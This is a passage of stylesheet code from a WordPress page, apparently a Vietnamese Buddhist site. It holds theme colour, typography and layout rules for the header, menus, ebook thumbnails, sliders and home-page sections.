a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #614532; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #fff6cf;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #fff6cf;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #614532; color: #fff6cf;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #442b1a;}#Top_bar .menu > li ul li a {color: #fff6cf;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #fff6cf;}#Top_bar .search_wrapper { background: #553f31; }.overlay-menu-toggle {color: #614532 !important; background: transparent; }#Overlay {background: rgba(97, 69, 50, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #B1DCFB; }#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #614532; background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255, 255, 255, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #fff6cf;}#Footer a {color: #fff6cf;}#Footer a:hover {color: #614532;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #fff6cf;}/#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #0095eb;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #0095eb;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #fff6cf;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #f8d5b4;}a#back_to_top.button.button_js{color: #f5d5b8;background:transparent;-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent;}a#back_to_top.button.button_js:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #553f31;}#Sliding-top a:hover {color: #443126;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #553f31;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #553f31;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(153, 51, 0, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #993300;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #993300;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #53348b;}.sliding_box .desc_wrapper:after {border-bottom-color: #53348b;}.counter .icon_wrapper i {color: #53348b;}.quick_fact .number-wrapper {color: #53348b;}.progress_bars .bars_list li .bar .progress { background-color: #53348b;}a:hover.icon_bar {color: #53348b !important;}a.content_link, a:hover.content_link {color: #53348b;}a.content_link:before {border-bottom-color: #53348b;}a.content_link:after {border-color: #53348b;}.get_in_touch, .infobox {background-color: #53348b;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #53348b;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #553f31;}.how_it_works .image .number { background: #553f31;}.trailer_box .desc .subtitle {background-color: #53348b;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #53348b;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #53348b;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #553f31;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #553f31;}.list_item.lists_1 .list_left {background-color: #53348b;}.list_item .list_left {color: #53348b;}.feature_list ul li .icon i { color: #53348b;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #53348b;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #553f31;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #53348b;}.pricing-box .plan-inside ul li .yes { background: #53348b;}.pricing-box-box.pricing-box-featured {background: #53348b;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #553f31 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #553f31 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 245, 209, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{ background: #fff5d1 !important;}#Action_bar{background: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html { background-color: #b9643d;}#Wrapper, #Content { background-color: #fff6cf;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Roboto", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 18px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 18px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.button.action_button {font-size: 17px;font-weight: 400;letter-spacing: 0px;}#Subheader .title {font-size: 25px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 24px;line-height: 30px;font-weight: 600;letter-spacing: 0px;}h2 { font-size: 22px;line-height: 28px;font-weight: 600;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 26px;font-weight: 600;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 24px;font-weight: 600;letter-spacing: 0px;}h5 {font-size: 16px;line-height: 22px;font-weight: 600;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 18px;font-weight: 600;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}.with_aside .sidebar.columns {width: 26%;}.with_aside .sections_group {width: 74%;}.aside_both .sidebar.columns {width: 21%;}.aside_both .sidebar.sidebar-1{ margin-left: -79%;}.aside_both .sections_group {width: 58%;margin-left: 21%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1070px;}.section_wrapper, .container {max-width: 1050px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1070px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper { top: 25px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 90px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 90px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
html{ background-size: 100% 100%; }
#Wrapper { background-color: transparent; }
.single-post-content .the_content_wrapper, .category_description .the_content_wrapper { font-size: 19px; line-height: 1.5; }

/*-------------------------SETTING NEW--------------------*/
.column, .columns { margin-bottom: 25px; }
.one.column{ width: 100%; margin: 0; margin-bottom: 20px; }
.layout-boxed.nice-scroll {  padding: 0 15px; }

/*-------------------------HEADING--------------------------*/
h1, h2, h3, h4, h5, h6 { text-transform: uppercase; margin-bottom: 10px; }
.fancy_heading_line .slogan { margin-bottom: 13px; letter-spacing: 3px; font-size: 22px; color: #56398e;}

/*------------------------HEADER----------------------------*/
#Top_bar .logo{ height: 160px; }
.header-stack #Top_bar .logo{ border: none; }
#Top_bar #logo{ padding: 20px 0; }
#Top_bar #logo img { max-height: 100% !important;}
#Header_wrapper {  background-color: transparent; }
body.header-stack:not(.template-slider) #Header {  min-height: auto;}
#Top_bar .container { max-width: 100%; }

#Top_bar a#search_button{ margin-left: 0; top: 5px; }
#Top_bar a#search_button.has-input input{ width: 270px; color: #442b1a; border-radius: 5px 0 0 5px; padding: 5px 8px 6px; }
.header-stack #Top_bar .top_bar_right{ width: 100%; position: relative; float:left; background: #fff6cf; height: 40px; margin: 0; padding: 0; box-shadow: 0 2px 5px rgba(153, 51, 0, 0.3); }
.header-stack #Top_bar .top_bar_right .hello{ float: right; line-height: 40px; width: 66%;}
.header-stack #Top_bar .top_bar_right_wrapper{ top:0; padding: 0 15px; }
#Top_bar a#search_button .submit{ padding: 3px 10px 3.5px; top: 0px; border-radius: 0 5px 5px 0; margin: 0;}
#Top_bar a#search_button .submit i{ font-size: 18px; }

/*-------------------------Menu--------------------------------*/
.header-stack #Top_bar{ background-color: transparent; }
#Top_bar .menu_wrapper{ width: 100%;background: #442b1a;}
#Top_bar .column{ width: 100%; margin: 0; }
.header-stack #Top_bar .logo #logo{height: 120px; float: left; width: 25%; }
.header-stack #Top_bar .logo .slogan{float: left; width: 75%; text-align: center; }
.header-stack #Top_bar .logo .slogan h1{ font-size: 30px; line-height: 150px; letter-spacing: 4px; font-family: 'Pacifico', cursive; color: #dfb666; text-align: center; text-shadow: 2px 0 0 #402f1f, -2px 0 0 #412f1f, 0 2px 0 #412f1f, 0 -2px 0 #412f1f, 1px 1px #412f1f, -1px -1px 0 #412f1f, 1px -1px 0 #412f1f, -1px 1px 0 #412f1f;}
.header-stack #Top_bar .logo .slogan img{ position: relative; top: 30px; }

#Top_bar .menu > li > a {   text-transform: uppercase; }
#Top_bar .menu > li > a span:not(.description){ padding: 0px 7px; }
#Top_bar .menu > li > a span { border-color: rgba(0,0,0,.09); }
.menu-highlight #Top_bar .menu > li { margin: 0px;}
#Top_bar.is-sticky{ height: 41px; }
#Top_bar.is-sticky .logo, #Top_bar.is-sticky .top_bar_right{ display: none; }
.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{ margin-left: 0}
.sticky-dark #Top_bar.is-sticky{ background: #442b1a }
.header-stack #Top_bar.is-sticky .top_bar_left { width: 100%!important; }
.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a { margin: 0!important; }

.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description) {  padding-right: 20px; }
#Top_bar .menu li ul li{ width: 240px; }
#Top_bar .menu li ul li ul{ left: 240px; }
#Top_bar .menu_wrapper  .menu >  li.last > .sub-menu{ left: auto; right: 0; }
#Top_bar .menu_wrapper  .menu >  li.last > .sub-menu  .sub-menu { left: -240px; }
.menu-highlight.header-stack #Top_bar .menu > li > a {  margin: 0 !important; border-radius: 0; }
#Top_bar .menu li ul li a .menu-arrow{ color: rgb(255, 245, 209); top: 6px; }
#Top_bar .menu li ul li a {  padding: 5px 10px 4px 20px;  border-bottom: 1px solid rgba(0,0,0,.2);   text-transform: uppercase;   border-top: 1px solid rgba(255,255,255,.1); font-size: 15.5px; }
#Top_bar .menu li ul li a:before{ content:""; border: 3px solid transparent; border-left: 3px solid #fff5d1; position: absolute; top: calc(50% - 3px); left: 10px; }
#Top_bar .menu li ul li a:hover{ background: #614532; }
#Top_bar .menu li ul li:nth-child(1) a{ border-top: none; }
.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{ border-width: 4px; right: 7px; }

/*------------------------Thumb Ebook----------------------*/
._df_thumb{ width: 230px; height: 329px; margin-bottom: 20px; }
._df_thumb ._df_book-title{ font-size: 15px; }
.thumb-left{margin-top: 0;  float: left;  margin-right: 20px;  margin-bottom: 20px; width: 230px; height: 329px; }

a[download]{ padding: 7px 10px; background: #442b1a; border-radius: 5px; color: #fff6cf; font-size: 14px; margin-left: 5px;}
a[download]:hover{ text-decoration: none;  background: #614532; }
a[download]:before{ content:"\e86b"; font-family: "mfn-icons"; font-style: normal; font-weight: 400; speak: none; display: inline-block; text-decoration: none!important; width: 1em; margin-right: .4em;  text-align: center;  font-variant: normal;  text-transform: none;  line-height: 1em;  margin-left: .2em; font-size: 15px; }
._df_book a[download]{ padding: 12px 8px; color: #fcf3cd; }
a[download].df-ui-download { padding: 10px 8px; }


/*------------------------Smart Slider------------------------*/
div#n2-ss-2 .nextend-thumbnail-scroller.n2-align-content-start{ height: 72px!important; }

/*-----------------------Content-------------------------------*/
#Wrapper{ box-shadow: none; -webkit-box-shadow: none;}

/*------------------------VIDEO-------------------------------*/
.video_home {  background: url('/wp-content/uploads/2015/04/hình-cúng-dường-sách.png' ) no-repeat center;  background-size: contain;}
body {  background-color: transparent;}

/*------------------------Post ----------------------------------*/
.single-post .column, .single-post .columns{ margin-bottom: 15px; }

#searchform input::-webkit-input-placeholder { /* Chrome/Opera/Safari */  color: #442b1a;}
#searchform input::-moz-placeholder { /* Firefox 19+ */  color: #442b1a;}
#searchform input:-ms-input-placeholder { /* IE 10+ */  color: #442b1a;}
#searchform input:-moz-placeholder { /* Firefox 18- */  color: #442b1a;}

.icon-hoa-sen{ position: relative; }
.icon-hoa-sen:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 48px; height: 30px; vertical-align: bottom; margin-right: 8px;     background-size: contain; }
.border-bottom-h{ position: relative; margin-bottom: 20px; }
.border-bottom-h:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 500px; height: 1px;  left: 5px;  bottom: -8px; }

/*---------------------------HOME--------------------------------*/

.vang-sanh .wp-caption-text {  background: transparent;    color: #ad3300;    font-size: 15px;   font-weight: 600;}
.video-notification{ margin-bottom: 25px; }
.video-notification .section_wrapper, .video-notification .container { max-width: 100%; }

.video-full{ position: relative;}
.notification .column_attr{ background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; background-size: 100% 100%; }
.notification ul{ width: auto; padding: 30px 20px 30px; color: #442b1a; }
.notification ul li{ margin-bottom: 10px; padding-bottom: 5px; border-bottom: 1px dashed rgba(68, 43, 26, 0.2); }
.notification ul li:last-child{ margin-bottom: 0; border-bottom: none; padding-bottom: 0; }
.notification ul li .desc { padding: 0; }
.notification ul li h5{ font-weight: bold; padding-top: 9px; font-size: 19px; }
.notification ul li h5 a{ color: #ad3300; }
.notification ul li .desc_footer{ color: #442b1a; display: none; }
.notification ul li .desc .post-excerpt {  font-size: 18px; }

.post.category-thong-bao .photo { display: none; }
.post.category-thong-bao .desc { margin-left: 0 !important; width: 100% !important; padding-left: 0 !important; }

.books-dadn .section_wrapper .mcb-wrap , .box-info  .section_wrapper .mcb-wrap,.box-tho .section_wrapper .mcb-wrap,  .box-footer  .section_wrapper .mcb-wrap{ padding: 20px 15px;}
.box-info-book{ margin-bottom: 25px; }
.box-info-book .section_wrapper { max-width: 1070px; }
.box-info-book .section_wrapper .col1 { width: calc(66.666% - 20px); margin: 0 10px;}
.box-info-book .section_wrapper .col2 { width: calc(33.333% - 20px); margin: 0 10px;}

.box-info-book .phat-su-tu-thien{ margin-bottom: 25px !important; }
.box-info-book .phat-su-tu-thien .column_attr{ background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px; }
.phat-su-tu-thien .home-videos{ margin-right: -10px; margin-left: -10px; }
.phat-su-tu-thien .home-videos .item-video{ width: 30.85%; float:left; margin: 8px; height: 120px; overflow:hidden; }
.phat-su-tu-thien .home-videos .item-video img{ display: block;  width: 100%; box-shadow: 0 0 5px rgb(202, 185, 133);  height: 120px; }
a.view-all{ float: right; text-transform: initial; margin-top: 4px; font-size: 16px; }

.box-info-book .tvkp .title{ position: relative; top: -10px;}
.box-info-book .tvkp .title-tvkp{ position: absolute; top: 0; left: 0; width: 100%; text-align: center; margin-bottom: 0; line-height: 55px; color: #fff6cf; font-size: 20px;}
.box-info-book .tvkp .box-title-tvkp{ height: 0px; border-top: 55px solid #352117; border-left: 55px solid transparent; border-right: 55px solid transparent; width: 53%; margin: 0 auto;}
.box-info-book .tvkp .box-title-tvkp:before{ content: ""; border-bottom: 10px solid #866752; top: 0px; position: absolute;left: 14px;border-left: 10px solid transparent; border-right: 10px solid transparent;}
.box-info-book .tvkp .box-title-tvkp:after{ content: ""; border-bottom: 10px solid #866752; top: 0px; position: absolute;right: 14px;border-left: 10px solid transparent; border-right: 10px solid transparent; }
.box-info-book .tvkp .bg-contain{background-size: 100% 100%; border-radius: 6px;  border: 1px solid rgba(68, 43, 26, 0.1); margin-top: 10px;}
.box-info-book .tvkp .blog_slider { margin-top: 25px; }
.box-info-book .tvkp .blog_slider .slider_pager{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper { margin: 0 5px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li  .image_frame .image_wrapper, .box-info-book .tvkp .category-sach .image_frame .image_wrapper{ height: 174px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li  .image_frame .image_wrapper img{ height: 174px !important; width: 100%;}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .date_label{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .image_frame{ margin-left: 0; margin-bottom: 10px; border-width: 2px; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .desc h4{ font-weight: 500; font-size: 14px; text-transform: capitalize;  }
.box-info-book .tvkp .blog_slider .blog_slider_header { position: absolute; height: 43px; margin-bottom: 0; overflow: hidden; padding-right: 0; width: 100%;  top: 24%;  z-index: 999;}
.box-info-book .tvkp .blog_slider .blog_slider_header a {background-color: #a78969;  color: #fff6cf; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_prev {  right: auto; left: -13px; border-radius: 0 50% 50% 0;}
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_next { right: -13px; border-radius: 50% 0 0 50%; }
.box-info-book .tvkp .blog_slider .blog_slider_header a .button_icon { padding: 8px 10px; }
.box-info-book .tvkp .blog_slider .blog_slider_header a .button_icon i:before { text-align: right; }
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_next .button_icon i:before { text-align: left; }
.box-info-book .tvkp .blog_slider .slick-list{ margin: 0 25px; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat { margin-top: 18px;  border: 1px solid rgba(68, 43, 26, 0.1); background: #fff8dc; border-radius: 4px; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat h2{ margin-bottom: 0;  line-height: 68px; font-size: 24px;  font-weight: 900;  text-shadow: 2px 0 0 #f2d8a6, -2px 0 0 #f2d8a6, 1px 2px 0 #f2d8a6, 0 -2px 0 #f2d8a6, 1px 1px #fff6cf, -1px -1px 0 #f2d8a6, 1px -1px 0 #f2d8a6, -1px 1px 0 #f2d8a6, 0 2px 6px #000; }

.box-info-book .tvkp .notification,.box-info-book .tvkp .tvkp-content{ margin-bottom: 25px !important; }

.books-dadn{ margin-bottom: 25px; }
.books-dadn h2{ position: relative; top: 0px; margin-bottom: 20px; }
.books-dadn .section_wrapper .mcb-wrap{ border: 1px solid rgba(68, 43, 26, 0.1); background: #fff8dc; border-radius: 4px; padding: 10px 15px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 260px; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .image_frame { border-width: 0px; margin: 0 auto 6px; box-shadow: 0 0 4px rgba(53, 33, 23, 0.5); }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .date_label{ display: none; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .desc { text-align: center; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .desc h4 {font-size: 15px; text-transform: capitalize; margin-bottom: 0; font-weight: 500; }
.books-dadn .blog_slider .slider_pager { display: none; }
.books-dadn .blog_slider .blog_slider_header{ height: 37px; position: absolute; width: 103.2%; padding-right: 0; margin: 0; z-index: 999; top: 32%; left:-15px; }
.books-dadn .blog_slider .blog_slider_header a{ background-color: #a78969;  color: #fff6cf; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.books-dadn .blog_slider .blog_slider_header a.slider_prev { right: 40px;}
.books-dadn .blog_slider .blog_slider_header a.slider_prev {  right: auto; left: -13px; border-radius: 0 50% 50% 0;}
.books-dadn .blog_slider .blog_slider_header a.slider_next { right: -13px; border-radius: 50% 0 0 50%; }
.books-dadn .blog_slider .blog_slider_header a .button_icon { padding: 8px 10px; }
.books-dadn .blog_slider .blog_slider_header a .button_icon i:before { text-align: right; }
.books-dadn .blog_slider .blog_slider_header a.slider_next .button_icon i:before { text-align: left; }
.books-dadn .blog_slider .slick-list { margin: 0 7px; }

.khai-tri .image_frame { border-width: 0; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }
.khai-tri .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.khai-tri .grid .post-desc-wrapper .post-desc .post-title h2 { font-size: 15px; font-weight: 500; text-transform: capitalize; line-height: 1.4; text-align: center; overflow: hidden; margin-bottom: 0; }
.khai-tri .posts_group.grid.col-4 .post-item:nth-child(n) { background: transparent !important; }
.khai-tri .grid .post-excerpt, .khai-tri .grid .post-footer, .khai-tri .grid .image_links { display: none; }
.khai-tri .grid .post-item { background: #fff8dc !important;}
.khai-tri .post-item .image_frame .image_wrapper { height: 110px;}
.khai-tri .post-item .image_frame .image_wrapper img { height: 110px!important; -webkit-transform: scale(.98) !important; -moz-transform: scale(.98) !important; -ms-transform: scale(.98) !important; -o-transform: scale(.98) !important; transform: scale(.98) !important; }
.khai-tri .image_frame:hover .image_wrapper img { top: 0; }


.box-tho{ margin-bottom: 25px; }
.box-tho .section_wrapper .mcb-wrap { border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 8px; background-size: 100% 100%;  background-color: #f5f0de; }
.box-tho .section_wrapper .mcb-wrap p{ margin-bottom: 0; font-size: 18px;}
.box-tho .section_wrapper .mcb-wrap .one-third.column { width: 33.333%;  margin: 0;}

.box-footer{ margin-bottom: 25px; font-size: 18px;}
.box-footer .section_wrapper .mcb-wrap { border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; background: #fff8dd; padding: 10px 15px; }

.audio-background-home{ display:none;}

.box-info-book .box-view { margin-bottom: 25px!important; }
.box-info-book .box-view .column_attr { background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px;}
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper .image_links{ display: none; }
